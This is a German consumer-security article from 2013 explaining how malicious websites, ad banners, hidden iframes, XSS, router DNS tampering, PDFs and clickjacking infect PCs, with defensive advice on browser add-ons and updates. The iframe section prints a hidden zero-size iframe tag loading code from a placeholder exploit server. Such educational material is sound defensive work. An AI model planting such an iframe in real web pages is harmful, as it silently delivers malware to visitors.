27.09.2013

Clickjacking & Co.

1. Teil: „Viren – hier drohen sie“

Viren – hier drohen sie

Autor: Andreas Fischer

Früher kamen Viren über Disketten, dann über E-Mail-Anhänge und heute reicht bereits surfen: Webseiten sind die wichtigste Quelle für Viren. Der Artikel zeigt 7 Gefahren – und wie Sie sich schützen.

Anfang April hat das Bundesamt für Sicherheit in der Informationstechnik (BSI) vor verseuchten Werbebannern auf großen deutschen Internetseiten gewarnt. Die Banner hatten reihenweise PCs mit Viren und Trojanern infiziert. Als Virenschleuder missbraucht wurde unter anderem auch die Spiegel-Webseite.

Der Artikel beschreibt die sieben häufigsten Einfallstore auf Webseiten, durch die Viren auf Ihren PC gelangen könnten: Nicht nur Werbebanner spielen dabei eine Rolle, auch versteckte Iframes oder präparierte PDF-Dateien können gefährlich sein.

Jeder der sieben Abschnitte beschreibt zunächst die Technik, die die Angreifer nutzen. Denn auch hier gilt: Gefahr erkannt – Gefahr gebannt.

Am Ende des Abschnitts lesen Sie, wie Sie das Einfallstor jeweils gezielt schließen. In vielen Fällen hilft es schon, Werbebanner zu blockieren und Javascript einzuschränken – siehe auch die Übersicht in der folgenden Tabelle.





Übersicht: Adblock Plus und Noscript

Die beiden Firefox-Add-ons Adblock Plus und Noscript schützen Sie vor vielen Gefahren auf Webseiten. So blockiert das Add-on Adblock Plus nicht nur Werbung, sondern auch versteckte Iframes. Das Add-on Noscript lässt Javascript nur auf ausgewählten Seiten zu. Einen zusätzlichen Schutz bietet das Tool Request Policy. Es erhindert effektiv, dass eine Webseite ohne Ihre Zustimmung Daten von einer anderen Quelle lädt.

Die Tabelle zeigt, welches der beiden Add-ons gegen welche Gefahr schützt.

2. Teil: „Drive-by-Downloads

“

“

Drive-by-Downloads

Drive-by-Download heißt, dass beim Surfen im Internet heimlich eine Datei auf Ihren PC heruntergeladen und ausgeführt wird – sozusagen wie im Vorbeifahren (englisch: Drive-by).

Grundsätzlich gibt es zwei Wege, wie ein Drive-by-Download funktioniert: Zum einen kann ein gefährliches Skript auf prinzipiell jeder Webseite versteckt sein. Außerdem schleusen Kriminelle Banner in Werbenetze ein, die dann auf seriösen Webseiten angezeigt werden und Ihren PC infizieren.

Versteckte Skripts

Die erste Methode, über die Sie Bescheid wissen sollten, ist das Verstecken eines schädlichen Skripts direkt in einer Webseite.

Viele Anwender meiden Webseiten, die etwa den Download von Raubkopien anbieten, weil sie dort mit einem Drive-by-Download rechnen – nicht selten zu Recht. Eine Gefahr sind aber auch immer wieder seriöse Webseiten, die gehackt und dann mit verborgenem Schadcode manipuliert werden.

So wurde etwa auf der zentrale Webseite der Sparkassen in Deutschland (www.sparkasse.de) im Februar dieses Jahres ein Iframe versteckt, das einen Trojaner verbreitet hat. Wie das funktioniert hat, lesen Sie im Abschnitt „Versteckte Iframes“.

Die Webseiten der einzelnen Sparkassen vor Ort, über die das Online-Banking läuft, waren nicht betroffen.

Verseuchte Banner

Die zweite Methode ist das Einschleusen von gefährlichen Bannern über Werbenetze. So gelangen die Kriminellen auch auf seriöse Webseiten, ohne sie zum Beispiel zu hacken.

Viele Werbenetze sind international tätig und vermarkten freie Werbeplätze auf Webseiten als Pakete an Subunternehmer. Diese teilen die Kontingente oft erneut und vermarkten sie weiter. Das System ist unübersichtlich und ermöglicht es Internetbetrügern immer wieder, manipulierte Banner einzuschleusen.

Es wurden auch Fälle bekannt, bei denen sie eigene Server einrichteten, in die großen Werbenetze von Google und Microsoft einklinkten und dann darüber eigene Banner verteilten. So gelangten manipulierte Banner auf die in den USA beliebten Webseiten Msnbc.com und Scout.com.

Der eigentliche Angriff auf den PC des Anwenders erfolgt dann mit einem mit Hilfe des Banners geladenen Skript. Das kann etwa wieder ein verstecktes Iframe sein oder ein Skript, das eine Sicherheitslücke in Flash auszunutzen versucht. Mit Virenbaukästen wie Blackhole, die im Untergrund kursieren, lassen sich diese Skripts erstellen.

Das Skript versucht dann zum Beispiel, das Javascript-Modul im Browser mit einem Pufferüberlauf zum Absturz zu bringen. Dadurch lässt sich Code außerhalb der schützenden Browser-Sandbox ausführen. Dieser Code lädt dann den eigentlichen Schädling auf den PC herunter und installiert ihn, etwa den Trojaner Zeus.

So schützen Sie sich: Sie haben mehrere Möglichkeiten, sich gegen Driveby-Downloads zu schützen.

Erstens: das Ausblenden gefährlicher Banner mit Adblock Plus. Zweitens: das Deaktivieren von Javascript im Browser mit Noscript. Drittens sollten sowohl Browser als auch in ihm installierte Plug-ins immer auf dem neuesten Stand sein, damit die bekannten Sicherheitslücken darin geschlossen sind.

Nicht mehr benötigte Plug-ins sollten vom PC entfernt werden. So brauchen viele Anwender zum Beispiel Java nicht.

3. Teil: „Cross-Site-Scripting

“

“

Cross-Site-Scripting

Viele Nutzer erlauben Javascript nur auf seriösen Webseiten, etwa auf Spiegel Online. Hacker haben sich deswegen Angriffe per Cross-Site-Scripting ausgedacht. Damit bezeichnet man eine Methode, bei der ein Skript mit einer speziellen URL auf einer anderen Seite platziert wird. Dort wird das Skript dann ausgeführt.

Cross-Site-Scripting: die Technik

Wie Cross-Site-Scripting funktioniert, lässt sich zum Beispiel mit dem Link www.google.de/search?q=com demonstrieren. Er bringt den Google-Webserver dazu, direkt nach dem Begriff „com“ zu suchen. Der Befehl wurde per URL übergeben.

Eigentlich sollen schädliche Parameter mit einer Plausibilitätsprüfung ausgefiltert werden. Durch Sicherheitslücken in Serversoftware kommt es allerdings immer wieder zu erfolgreichen Angriffen, bei denen etwa Formulare oder Gästebücher missbraucht werden.







Als Parameter lassen sich auch komplette Skripts übergeben, die dann auf dem – vermeintlich harmlosen – Server ausgeführt werden. Selbst Kaspersky ist nicht dagegen gefeit, wie die Hackergruppe Team Elite 2009 zeigte.

Mit Cross-Site-Scripting lassen sich also Schutzmaßnahmen umgehen, die das Ausführen von Skripts von anderen Seiten eigentlich verbieten sollen. So sperrt etwa die beliebte Firefox-Erweiterung Noscript das Ausführen von Skripts zunächst generell. Da die meisten Webseiten dann nicht mehr richtig funktionieren, erlauben viele Noscript-Nutzer seriösen Seiten das Ausführen von Skripts.

Bei einem Cross-Site-Scripting-Angriff wird dieser Schutz umgangen und das gefährliche Skript direkt in eine Webseite eingebunden, der die Nutzer vertrauen. Das Hacker-Skript wird also im Kontext der vertrauenswürdigen Seite ausgeführt. Die Links mit den manipulierten URLs verbreiten die Angreifer zum Beispiel per Spam-Mail.

Opfer von Angriffen per Cross-Site-Scripting waren unter anderem schon bekannte Seiten wie Facebook und Twitter.

Übrigens: Mehr zum Aufbau von URLs lesen Sie im Artikel „Alles über Internet-Adresszusätze“.







So schützen Sie sich: Noscript erkennt Angriffe per Cross-Site-Scripting und filtert die übergebenen Parameter aus. Das Add-on blendet eine Warnung ein, wenn es einen Angriff per Cross-Site-Scripting erkannt und gestoppt hat.

Klicken Sie auf das Noscript-Symbol in Firefox und wählen Sie „Einstellungen…“ aus, um die Konfiguration zu öffnen. Wechseln Sie dann auf den Reiter „Benachrichtigungen“ und prüfen Sie, ob das Häkchen vor „Cross-Site-Scripting (XSS)“ gesetzt ist. Nur wenn diese Option aktiviert ist, schützt Noscript vor diesen Angriffen.

Versteckte Iframes

Bei Cyber-Kriminellen sind Iframes besonders beliebt. Die HTML-Elemente dienen dazu, andere Inhalte in eine Seite hineinzuladen. Dem Besucher einer Webseite fällt das in aller Regel gar nicht auf.

Einschleusen von Iframes

Zunächst müssen die Kriminellen das Iframe auf dem fremden Server einschleusen. Das geht mit präparierten Bannern oder durch das Ausnutzen von Sicherheitslücken in der Serversoftware. Auf veralteten Systemen lassen sich beispielsweise Datenbankbefehle einschleusen.

Ein Iframe ist eigentlich recht simpel aufgebaut:

Code-Beispiel

1 2 |

<iframe src="http://exploitserver.com/index.php" width="0" height="0" frameborder="0"> |

…

Dieser Code-Schnipsel lädt die Datei „index.php“ vom Server http://exploitserver.com. Die drei auf null gesetzten Parameter width, height und frameborder sorgen dafür, dass das Iframe 0 Pixel groß ist und so unsichtbar bleibt.

Die Datei „index.php“ kann nun beliebigen Code enthalten, der beim Besuch der eigentlich harmlosen Webseite ausgeführt wird. Beim Angriff auf die Seite der Sparkasse Anfang dieses Jahres wurde auf der Seite ein Iframe versteckt, das mit dem Virenbaukasten Red Kit erstellt worden war.

Das Iframe leitet auf einen Programmteil von Red Kit weiter, der prüftwelche Plug-ins im Browser installiert sind und in welcher Version. Findet Red Kit eine veraltete Version von Java oder dem Adobe Reader, dann versucht es, eine manipulierte Java- oder PDF-Datei im Browser zu laden und so den PC zu infizieren.

Wenn der Angriff gelingt, landet anschließend eine kleine Datei auf dem PC. Diese Datei lädt dann den eigentlichen Schädling herunter, meist einen Trojaner.

So schützen Sie sich: Adblock Plus verhindert, dass Iframes über Banner verteilt werden. Den kompletten Schutz vor den per Iframe geladenen Skripts erhalten Sie aber erst, wenn Sie zusätzlich Noscript installieren.

5. Teil: „Drive-by-Redirects

“

“

Drive-by-Redirects

Eine weitere Technik, Viren zu verbreiten, haben Mitarbeiter von Eset beschrieben: Der neue Virenbaukasten Nuclear Pack 2.0 erzeugt einen Driveby-Redirect.

Versteckspiel

Dabei wird auf einer gehackten Seite ein kleiner Javascript-Schnipsel versteckt. Erst wenn dieses Skript eine Mausbewegung auf der Seite erkennt, lädt es ein Iframe herunter. Dadurch sollen Sicherheitsmaßnahmen ausgehebelt werden, die automatisch nach verdächtigen Links suchen. Das Iframe lädt nun seinerseits weiteren Code von einem Server herunter.

Nuclear Pack 2.0 versucht dann mit einem manipulierten Java-Applet, den PC des Anwenders zu infizieren. Die dabei ausgenutzte Lücke wurde 2012 entdeckt und betrifft die Java-Versionen bis 7 Update 2, 6 Update 30 und bis 5 Update 33. Wenn der Angriff gelingt, dann wird eine Variante des Trojaners Carberp auf den PC heruntergeladen und installiert.

Ist dieser Trick dagegen nicht erfolgreich, versucht es Nuclear Pack mit einer verseuchten PDF-Datei. Die Lücke im Adobe Reader führt dazu, dass der PDF-Reader abstürzt. Gleichzeitig wird dabei eine EXE-Datei unter „C:\“ erstellt. Diese Datei lädt dann den eigentlichen Schädling herunter.

So schützen Sie sich: Die Erweiterung Noscript verhindert, dass Skripts von anderen Seiten ausgeführt werden, und stoppt so Drive-by-Redirects. Prüfen Sie außerdem, ob Sie wirklich die neueste Java-Version installiert haben. Welche Version Sie haben, erfahren Sie unter „Start, Systemsteuerung, Programm deinstallieren“.

6. Teil: „Drive-by-Pharming

“

“

Drive-by-Pharming

Anders als bei den bisher vorgestellten Gefahren steht beim Drive-by-Pharming nicht der PC des Anwenders im Vordergrund, sondern – zunächst – sein Router.

Angriff auf den Router

So beschreibt Symantec einen Fall in Mexiko, bei dem die DNS-Einstellungen von Routern manipuliert wurden.

Das DNS-System ist für die Umwandlung von URLs in IP-Adressen zuständig. Jedes Mal, wenn ein Nutzer eine URL in den Browser eintippt, holt sich der Browser die IP-Adresse der Seite vom Router. Anschließend kontaktiert der Browser die ihm genannte IP-Adresse und ruft die dort gespeicherten Daten ab, zum Beispiel die der Online-Bank des Nutzers.

Liefert ein manipulierter Router aber eine falsche IP-Adresse zurück, dann lädt der Browser eine andere Webseite als die gewünschte. Im geschilderten Fall hatten die Angreifer unter der falschen IP-Adresse eine Kopie der Webseite einer großen mexikanischen Bank hinterlegt. Diese Seite klaute dann die Zugangsdaten der Online-Banking-Kunden.

Der Angriff auf die Router erfolgte über massenhaft versandte E-Mails, die ein Skript enthielten. Dieses Skript versuchte mit Hilfe des Standardpassworts des Routers die DNS-Einstellungen zu verändern. Der Angriff war erfolgreich, weil viele Anwender das Passwort ihres Routers nicht geändert hatten.







So schützen Sie sich: Prüfen Sie zunächst, ob die Fernwartung in Ihrem Router aktiviert ist. Falls ja, sollten Sie diese Funktion abschalten, damit niemand aus der Ferne unerlaubt die Einstellungen Ihres Routers ändern kann.

Bei der Fritzbox finden Sie die Option zum Beispiel unter „Erweiterte Einstellungen, Internet, Freigaben, Fernwartung“. Entfernen Sie das Häkchen vor „Fernwartung freigeben“.

Bei aktuellen Routern ist ein Ändern des Admin-Passworts oft nicht mehr nötig, weil die Provider jeden Router mit einem individuellen Passwort ausliefern. Dieses Passwort steht meist auf der Unterseite des Routers und nur wer physischen Zugriff auf den Router hat, kann es ausspionieren. Das Admin-Passwort zu ändern erübrigt sich damit meist.

7. Teil: „PDF-Dateien

“

“

PDF-Dateien

Der Adobe Reader ist eines der am weitesten verbreiteten Programme und auf fast jedem Windows-Rechner zufinden. Über die Jahre wurden im Adobe Reader aber auch Hunderte von Sicherheitslücken gefunden. So listen die Sicherheitsexperten von Secunia allein für die Version 9 rund 430 Lücken auf, für die Version 10 mehr als 270 und für die aktuelle Version 11 auch schon 30.

Skripts in PDF-Dokumenten

Die Lücken haben es Angreifern immer wieder ermöglicht, PCs mit Trojanern zu infizieren, indem der Anwender nichts weiter tut, als eine PDF-Datei zu betrachten. Dazu bauen sie in das PDF ein Javascript ein, das Code auf dem PC des Anwenders ausführt. Das Skript lädt heimlich eine Datei aus dem Internet herunter und führt sie aus.







So schützen Sie sich: Entweder Sie schalten Javascript im Adobe Reader aus oder Sie nutzen PDF PDF Xchange Viewer. In diesem Programm wurden in den vergangenen Jahren nur drei Sicherheitslücken gefunden.





Wenn Sie beim Adobe Reader bleiben wollen, dann schalten Sie zumindest Javascript für PDF-Dateien ab.

Rufen Sie dazu „Bearbeiten, Voreinstellungen…“ auf und klicken Sie links auf „JavaScript“. Entfernen Sie dann das Häkchen vor „Acrobat JavaScript aktivieren“.

8. Teil: „Clickjacking

“

“

Clickjacking

Clickjacking heißt, dass jemand eine Funktion einer Webseite mit einem anderen Inhalt überlagert. Der Besucher meint, auf eine harmlose Schaltfläche zu klicken, während er aber tatsächlich auf einen ganz anderen Link klickt.

Spione in der Webcam

Bei früheren Flash-Versionen, die noch den Online-Einstellungsmanager verwendeten, war es etwa möglich, heimlich die Webcam einzuschalten und den Surfer auszuspionieren. Der Trick funktioniert aber nicht mehr, seit Adobe mit Flash 10.3 einen anderen Einstellungsmanager verwendet. Dieser lässt sich nicht mehr im Browser, sondern nur noch lokal über „Start, Systemsteuerung, Kategorie, Große Symbole, Flash Player“ öffnen.

So schützen Sie sich: Die Firefox-Erweiterung Noscript enthält eine Funktion namens Clear Click, die Clickjacking-Angriffe erkennt und stoppt.

Dabei erstellt das Add-on zwei Screenshots, die es vergleicht – einmal von der Webseite, wie sie der Anwender sieht, und einmal von der Webseite ohne Transparenzen und ohne überlagernde Objekte. Bestehen Unterschiede zwischen den beiden Screenshots, dann zeigt Noscript eine Warnung.

Schutz 1: Adblock Plus

Adblock Plus filtert Werbung aus, noch bevor sie vom Browser geladen wird. Ein manipulierter Banner hat so keine Chance, Ihren PC zu verseuchen.







Installieren Sie Adblock Plus in Firefox. Die Erweiterung richtet dabei automatisch ein kostenloses Filterabonnement der „EasyList Germany+EasyList“ ein. Dieses Abo sorgt dafür, dass Sie immer eine aktuelle Filterliste haben. Das ist wichtig, weil Adblock Plus nur Werbebanner ausfiltern kann, für die es einen Filter hat.

Klicken Sie auf den Link „Filtereinstellungen“, um die Optionen zu öffnen. Entfernen Sie unter „Filterabonnements“ das Häkchen vor „Einige nicht aufdringliche Werbung zulassen“, wenn Sie wollen, dass Adblock Plus keine Ausnahmen beim Filtern von Werbung macht.



Schutz 2: Noscript

Die Erweiterung Noscript lässt Javascript nur auf von Ihnen ausgewählten Webseiten zu. Außerdem stoppt Noscript Angriffe per Cross-Site-Scripting und Clickjacking.





Installieren Sie das Add-on und starten Sie Firefox neu. Wenn Sie nun eine Webseite wie www.spiegel.de aufrufen, sind dort zunächst alle Skripts verboten. Klicken Sie unten rechts auf das Noscript-Symbol und wählen Sie „spiegel.de erlauben“ aus, um der Webseite Javascript zu gestatten. Andere eingebundene Skripts bleiben davon ausgenommen.

Außerdem verhindert Noscript Angriffe per Cross-Site-Scripting und Angriffe mit Hilfe versteckter Iframes – selbst wenn Sie Javascript auf einer Seite erlaubt haben.



Zusatzschutz: Request Policy

Request Policy verhindert effektiv, dass eine Seite ohne Ihre Zustimmung Daten von einer anderen Quelle lädt.

Moderne Webseiten sind allerdings oft so ineinander verschachtelt, dass das Add-on schnell nervt. Wenn Sie Request Policy trotzdem ausprobieren wollen, dann installieren Sie das Add-on und starten Sie den Browser neu.

Rufen Sie dann eine Webseite wie www.sueddeutsche.de auf und klicken Sie unten rechts auf das rote Fähnchen. Jetzt sehen Sie, von welchen anderen Adressen die „Süddeutsche Zeitung“ Inhalte einbindet. Wählen Sie den Eintrag „sueddeutsche.com“, damit die Seite funktioniert.

Teilweise dauert es relativ lange, bis man die richtige Kombination aus eingebundenen und geblockten Quellen gefunden hat, damit man die Inhalte sehen kann. Zumal manche Seiten erst funktionieren, wenn man Inhalte in zweiter und dritter Ebene freigibt.

Cyberbedrohungen überall

IT-Sicherheit unter der Lupe

Cybersecurity ist essentiell in der IT-Planung, doch Prioritätenkonflikte und die Vielfalt der Aufgaben limitieren oft die Umsetzung. Das größte Sicherheitsrisiko bleibt der Mensch.

>>

Glasfasernetz

GlobalConnect stellt B2C-Geschäft in Deutschland ein

Der Glasfaseranbieter GlobalConnect will sich in Deutschland künftig auf das B2B- und das Carrier-Geschäft konzentrieren und stoppt die Gewinnung von Privatkunden mit Internet- und Telefonanschlüssen.

>>

WebGPU

Sicherheitslücke in Browser-Schnittstelle erlaubt Rechnerzugriff via Grafikkarte

Forschende der TU Graz waren über die Browser-Schnittstelle WebGPU mit drei verschiedenen Seitenkanal-Angriffen auf Grafikkarten erfolgreich. Die Angriffe gingen schnell genug, um bei normalem Surfverhalten zu gelingen.

>>

Untersuchung

Amerikaner sehen KI als Risiko für Wahlen

Die Unterscheidung zwischen echten Infos und KI-Inhalten fällt vielen politisch interessierten US-Amerikanern schwer, wie eine Studie des Polarization Research Lab zeigt.

>>